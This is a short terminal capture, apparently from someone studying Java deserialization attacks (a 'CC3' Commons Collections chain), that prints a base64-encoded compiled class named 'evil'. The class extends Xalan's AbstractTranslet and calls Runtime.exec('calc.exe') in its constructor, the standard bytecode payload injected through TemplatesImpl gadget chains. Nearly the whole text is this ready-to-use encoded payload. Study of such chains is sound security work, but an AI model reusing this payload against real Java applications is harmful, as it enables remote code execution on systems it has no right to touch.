 root@DESKTOP-V4FN2LN:/mnt/d/IDEA/IntelliJ IDEA Community Edition 2023.3.5/CC3/target/classes# cat evil.class|base64
yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpVgEABENvZGUB
AA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAGTGV2aWw7AQAK
RXhjZXB0aW9ucwcAJQEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2lu
dGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFs
aXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3JnL2Fw
YWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007AQAIaGFuZGxlcnMBAEJbTGNvbS9zdW4vb3Jn
L2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsHACYB
AKYoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007TGNvbS9zdW4v
b3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjtMY29tL3N1bi9vcmcv
YXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAI
aXRlcmF0b3IBADVMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0
ZXJhdG9yOwEAB2hhbmRsZXIBAEFMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJp
YWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEAClNvdXJjZUZpbGUBAAlldmlsLmphdmEMAAcA
CAcAJwwAKAApAQAIY2FsYy5leGUMACoAKwEABGV2aWwBAEBjb20vc3VuL29yZy9hcGFjaGUveGFs
YW4vaW50ZXJuYWwveHNsdGMvcnVudGltZS9BYnN0cmFjdFRyYW5zbGV0AQATamF2YS9pby9JT0V4
Y2VwdGlvbgEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xl
dEV4Y2VwdGlvbgEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFu
Zy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2Vz
czsAIQAFAAYAAAAAAAMAAQAHAAgAAgAJAAAAQAACAAEAAAAOKrcAAbgAAhIDtgAEV7EAAAACAAoA
AAAOAAMAAAAKAAQACwANAAwACwAAAAwAAQAAAA4ADAANAAAADgAAAAQAAQAPAAEAEAARAAIACQAA
AD8AAAADAAAAAbEAAAACAAoAAAAGAAEAAAAQAAsAAAAgAAMAAAABAAwADQAAAAAAAQASABMAAQAA
AAEAFAAVAAIADgAAAAQAAQAWAAEAEAAXAAIACQAAAEkAAAAEAAAAAbEAAAACAAoAAAAGAAEAAAAT
AAsAAAAqAAQAAAABAAwADQAAAAAAAQASABMAAQAAAAEAGAAZAAIAAAABABoAGwADAA4AAAAEAAEA
FgABABwAAAACAB0=